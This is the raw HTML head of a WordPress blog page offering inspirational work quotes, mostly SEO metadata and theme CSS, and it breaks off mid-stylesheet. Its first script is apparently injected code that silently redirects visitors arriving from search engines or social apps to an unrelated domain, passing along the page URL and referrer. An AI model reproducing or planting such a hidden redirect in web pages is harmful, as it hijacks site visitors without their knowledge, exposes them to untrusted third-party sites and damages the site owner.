

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/
body_size: 32010
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://coolandfantastic.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://coolandfantastic.com/feed/atom/" />
	<link rel="pingback" href="https://coolandfantastic.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://coolandfantastic.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Best Inspirational Quotes Of the Day for Work - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Inspirational Quotes Of the Day for Work . the Best Inspirational Quotes Of the Day for Work . Quote 24 – Creabealounge" />
	<link rel="canonical" href="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Best Inspirational Quotes Of the Day for Work - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Inspirational Quotes Of the Day for Work . the Best Inspirational Quotes Of the Day for Work . Quote 24 – Creabealounge" />
	<meta property="og:url" content="https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2022-07-15T06:14:23+00:00" />
	<meta property="og:image" content="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20Of%20the%20Day%20for%20Work%20Luxury%20Quote%2024%20%20Creabealounge-348366.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coolandfantastic.com/#website","url":"https://coolandfantastic.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolandfantastic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/#primaryimage","inLanguage":"en-US","url":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational Quotes Of the Day for Work Luxury Quote 24  Creabealounge-348366.png","contentUrl":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational Quotes Of the Day for Work Luxury Quote 24  Creabealounge-348366.png","width":600,"height":900,"caption":"Quote 24 \u2013 Creabealounge from Inspirational Quotes Of The Day For Work , source:creabealounge.wordpress.com"},{"@type":"WebPage","@id":"https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/#webpage","url":"https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/","name":"The Best Inspirational Quotes Of the Day for Work - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://coolandfantastic.com/#website"},"primaryImageOfPage":{"@id":"https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/#primaryimage"},"datePublished":"2022-07-15T06:14:23+00:00","dateModified":"2022-07-15T06:14:23+00:00","author":{"@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb"},"description":"Inspirational Quotes Of the Day for Work . the Best Inspirational Quotes Of the Day for Work . Quote 24 \u2013 Creabealounge","breadcrumb":{"@id":"https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/"]}]},{"@type":"BreadcrumbList","@id":"https://coolandfantastic.com/inspirational-quotes-of-the-day-for-work/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolandfantastic.com/"},{"@type":"ListItem","position":2,"name":"The Best Inspirational Quotes Of the Day for Work"}]},{"@type":"Person","@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb","name":"admin","image":{"@type":"ImageObject","@id":"https://coolandfantastic.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://coolandfantastic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://coolandfantastic.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coolandfantastic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://coolandfantastic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://coolandfantastic.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coolandfantastic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coolandfantastic.com/wp-json/wp/v2/posts/238175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolandfantastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coolandfantastic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://coolandfantastic.com/?p=238175' />
<link rel="alternate" type="application/json+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Finspirational-quotes-of-the-day-for-work%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Finspirational-quotes-of-the-day-for-work%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://coolandfantastic.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #00b0ff; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #00b0ff; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #00b0ff; border-color: #00b0ff; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #00b0ff; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #00b0ff; background-color: #00b0ff; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #00b0ff; color: #fff; }
														.headline-title { background-color: #00b0ff; }
														a.penci-topbar-post-title:hover { color: #00b0ff; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #00b0ff; }
										.penci-topbar-social a:hover { color: #00b0ff; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > 